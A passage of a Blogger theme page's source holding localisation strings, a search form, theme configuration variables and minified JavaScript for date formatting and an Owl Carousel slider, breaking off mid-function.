<span data-l10n='$$1$$ hours ago'>$$1$$ hours ago</span>
<span data-l10n='Yesterday'>Yesterday</span>
<span data-l10n='$$1$$ days ago'>$$1$$ days ago</span>
<span data-l10n='$$1$$ weeks ago'>$$1$$ weeks ago</span>
<span data-l10n='more than 5 weeks ago'>more than 5 weeks ago</span>
<span data-l10n='Followers'>Followers</span>
<span data-l10n='Follow'>Follow</span>
<span data-l10n='THIS PREMIUM CONTENT IS LOCKED'>THIS PREMIUM CONTENT IS LOCKED</span>
<span data-l10n='STEP 1: Share. STEP 2: Click the link you shared to unlock'>STEP 1: Share. STEP 2: Click the link you shared to unlock</span>
<span data-l10n='Copy All Code'>Copy All Code</span>
<span data-l10n='Select All Code'>Select All Code</span>
<span data-l10n='All codes were copied to your clipboard'>All codes were copied to your clipboard</span>
<span data-l10n='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy</span>
</div>
<div class='search-form-wrapper'>
<div class='search-form-overlay'></div>
<form action='/search' class='search-form' method='get'>
<label class='search-form-label'><span data-l10n='Type something and Enter'>Type something and Enter</span></label>
<input class='search-text' name='q' type='text' value=''/>
<button class='hide search-submit' type='submit'><span data-l10n='Search'>Search</span></button>
</form>
</div>
<!--[if lt IE 9]> <script type="text/javascript"> var IE9 = true; </script> <![endif]-->
<!--[if lt IE]> <script type="text/javascript"> var IE = true; </script> <![endif]-->
<style type='text/css'>
@-moz-document url-prefix() {
	.is-firefox {
		display: block;
	}
}
</style>
<div class='is-firefox hide'></div>
<!--var-SliderAnimateIn-start--><!--var-SliderAnimateIn-end-->
<!--var-SliderAnimateOut-start--><!--var-SliderAnimateOut-end-->
<script id='main-js' type="8b22a39b4090db44b836dbbc-text/javascript">
//<![CDATA[	
var wait_jq = setInterval(function(){	
	if (typeof($) != 'undefined') {
		clearInterval(wait_jq);
		wait_jq = null;
		main_js();
	}
}, 50);

function main_js() {
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
if (typeof(PRIMARY_COMMENT_SYSTEM) == 'undefined') {
	var PRIMARY_COMMENT_SYSTEM = 'blogger'; // change the first priority comment system that you want to show to visitors	
}
var DEFAULT_COMMENT_AVATAR = 'https://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var DEFAULT_POST_THUMBNAIL = 'https://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var NUM_BREAK_LINKS = 3;// number break links inside blog posts after excerpt box
var THUMBNAIL_RAINBOW_COLORS = ['#292484,#DC4225', '#81AF59,#A83279', '#417711,#DC4225',  '#E0BE00,#FD340F', '#D38312,#002F4B', '#A83279,#292484', '#002F4B,#417711'];// color list for random for rainbow thumbnail overlay
var SNEEIT_LICENSE = "";
var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
// var COMMENT_ROLE_TAG = false; // show / hide admin / author tag in comment name
// var COMMENT_SHARE_BUTTONS = true; // show / hide comment sharing button
var SHOW_AFTER_POST_SECTION = 'after-body'; // position for after post section, input none to hide, after post or before comment to show
var NUM_RELATED_POST = 2; // show number related post, set to 0 to disable
var RELATED_POST_SOURCE = 'lowest'; // load related podts from [lowest] label or [any] post label
var INSTANT_LOAD = false; // instant loading posts without waiting mouse scroll
var STICKY_MENU = 'up';// enable / disable sticky menu
var STICKY_MOBILE_MENU = 'up'; // enable / disable sticky mobile menu
var STICKY_SIDEBAR = true; // enable / disable sticky sidebar
var ARCHIVE_RELOAD_FOR_CONTENT = false;// reload instead of using ajax to load content of archive pages
var FEATURE_IMAGES = 'always-before'; // show FEATURE_IMAGES
var RELOAD_POST_PAGINATION = false; // RELOAD_POST_PAGINATION
var CENTERING_MENU_ITEMS = false; // CENTERING MENU ITEMS
var SHOW_INNER_POST_ADS_AT = 'middle'; // where to show inner post ads
var ARCHIVE_PAGE_FEED_LINKS = false;// show feed link in archive or not

function trans(id){var html=$('[data-l10n="'+id+'"]').html();if(typeof(html)=='undefined'||html==''){return id;}
if(typeof(arguments)!='undefined'&&arguments.length>1){var vars=html.split('$$');html='';for(var i=0;i<vars.length;i++){if(vars[i]&&!isNaN(vars[i])&&typeof(arguments[Number(vars[i])])!='undefined'){html+=arguments[Number(vars[i])];}else{if(i>0&&(!(vars[i]&&!isNaN(vars[i-1])&&typeof(arguments[Number(vars[i-1])])!='undefined'))){html+='$$';}
html+=vars[i];}}}
return html;}
var DateFormat={};!function(a){var b=[trans("Sunday"),trans("Monday"),trans("Tuesday"),trans("Wednesday"),trans("Thursday"),trans("Friday"),trans("Saturday")],c=[trans("Sun"),trans("Mon"),trans("Tue"),trans("Wed"),trans("Thu"),trans("Fri"),trans("Sat")],d=[trans("Jan"),trans("Feb"),trans("Mar"),trans("Apr"),trans("May"),trans("Jun"),trans("Jul"),trans("Aug"),trans("Sep"),trans("Oct"),trans("Nov"),trans("Dec")],e=[trans("January"),trans("February"),trans("March"),trans("April"),trans("May"),trans("June"),trans("July"),trans("August"),trans("September"),trans("October"),trans("November"),trans("December")],f={Jan:"01",Feb:"02",Mar:"03",Apr:"04",May:"05",Jun:"06",Jul:"07",Aug:"08",Sep:"09",Oct:"10",Nov:"11",Dec:"12"},g=/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;a.format=function(){function a(a){return b[parseInt(a,10)]||a}function h(a){return c[parseInt(a,10)]||a}function i(a){var b=parseInt(a,10)-1;return d[b]||a}function j(a){var b=parseInt(a,10)-1;return e[b]||a}function k(a){return f[a]||a}function l(a){var b,c,d,e,f,g=a,h="";return-1!==g.indexOf(".")&&(e=g.split("."),g=e[0],h=e[e.length-1]),f=g.split(":"),3===f.length?(b=f[0],c=f[1],d=f[2].replace(/\s.+/,"").replace(/[a-z]/gi,""),g=g.replace(/\s.+/,"").replace(/[a-z]/gi,""),{time:g,hour:b,minute:c,second:d,millis:h}):{time:"",hour:"",minute:"",second:"",millis:""}}function m(a,b){for(var c=b-String(a).length,d=0;c>d;d++)a="0"+a;return a}return{parseDate:function(a){var b,c,d={date:null,year:null,month:null,dayOfMonth:null,dayOfWeek:null,time:null};if("number"==typeof a)return this.parseDate(new Date(a));if("function"==typeof a.getFullYear)d.year=String(a.getFullYear()),d.month=String(a.getMonth()+1),d.dayOfMonth=String(a.getDate()),d.time=l(a.toTimeString()+"."+a.getMilliseconds());else if(-1!=a.search(g))b=a.split(/[T\+-]/),d.year=b[0],d.month=b[1],d.dayOfMonth=b[2],d.time=l(b[3].split(".")[0]);else switch(b=a.split(" "),6===b.length&&isNaN(b[5])&&(b[b.length]="()"),b.length){case 6:d.year=b[5],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[3]);break;case 2:c=b[0].split("-"),d.year=c[0],d.month=c[1],d.dayOfMonth=c[2],d.time=l(b[1]);break;case 7:case 9:case 10:d.year=b[3],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[4]);break;case 1:c=b[0].split(""),d.year=c[0]+c[1]+c[2]+c[3],d.month=c[5]+c[6],d.dayOfMonth=c[8]+c[9],d.time=l(c[13]+c[14]+c[15]+c[16]+c[17]+c[18]+c[19]+c[20]);break;default:return null}return d.date=d.time?new Date(d.year,d.month-1,d.dayOfMonth,d.time.hour,d.time.minute,d.time.second,d.time.millis):new Date(d.year,d.month-1,d.dayOfMonth),d.dayOfWeek=String(d.date.getDay()),d},date:function(b,c){try{var d=this.parseDate(b);if(null===d)return b;for(var e,f=d.year,g=d.month,k=d.dayOfMonth,l=d.dayOfWeek,n=d.time,o="",p="",q="",r=!1,s=0;s<c.length;s++){var t=c.charAt(s),u=c.charAt(s+1);if(r)"'"==t?(p+=""===o?"'":o,o="",r=!1):o+=t;else switch(o+=t,q="",o){case"ddd":p+=a(l),o="";break;case"dd":if("d"===u)break;p+=m(k,2),o="";break;case"d":if("d"===u)break;p+=parseInt(k,10),o="";break;case"D":k=1==k||21==k||31==k?parseInt(k,10)+"st":2==k||22==k?parseInt(k,10)+"nd":3==k||23==k?parseInt(k,10)+"rd":parseInt(k,10)+"th",p+=k,o="";break;case"MMMM":p+=j(g),o="";break;case"MMM":if("M"===u)break;p+=i(g),o="";break;case"MM":if("M"===u)break;p+=m(g,2),o="";break;case"M":if("M"===u)break;p+=parseInt(g,10),o="";break;case"y":case"yyy":if("y"===u)break;p+=o,o="";break;case"yy":if("y"===u)break;p+=String(f).slice(-2),o="";break;case"yyyy":p+=f,o="";break;case"HH":p+=m(n.hour,2),o="";break;case"H":if("H"===u)break;p+=parseInt(n.hour,10),o="";break;case"hh":e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=m(e,2),o="";break;case"h":if("h"===u)break;e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=parseInt(e,10),o="";break;case"mm":p+=m(n.minute,2),o="";break;case"m":if("m"===u)break;p+=n.minute,o="";break;case"ss":p+=m(n.second.substring(0,2),2),o="";break;case"s":if("s"===u)break;p+=n.second,o="";break;case"S":case"SS":if("S"===u)break;p+=o,o="";break;case"SSS":var v="000"+n.millis.substring(0,3);p+=v.substring(v.length-3),o="";break;case"a":p+=n.hour>=12?"PM":"AM",o="";break;case"p":p+=n.hour>=12?"p.m.":"a.m.",o="";break;case"E":p+=h(l),o="";break;case"'":o="",r=!0;break;default:p+=t,o=""}}return p+=q}catch(w){return console&&console.log&&console.log(w),b}},prettyDate:function(a){var b,c,d;return("string"==typeof a||"number"==typeof a)&&(b=new Date(a)),"object"==typeof a&&(b=new Date(a.toString())),c=((new Date).getTime()-b.getTime())/1e3,d=Math.floor(c/86400),isNaN(d)||0>d?void 0:60>c?trans("just now"):120>c?trans("1 minute ago"):3600>c?trans("$$1$$ minutes ago",Math.floor(c/60)):7200>c?trans("1 hour ago"):86400>c?trans("$$1$$ hours ago",Math.floor(c/3600)):1===d?trans("Yesterday"):7>d?trans("$$1$$ days ago",d):31>d?trans("$$1$$ weeks ago",Math.ceil(d/7)):d>=31?trans("more than 5 weeks ago"):void 0},toBrowserTimeZone:function(a,b){return this.date(new Date(a),b||"MM/dd/yyyy HH:mm:ss")}}}()}(DateFormat),function(a){a.format=DateFormat.format}(jQuery);
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function 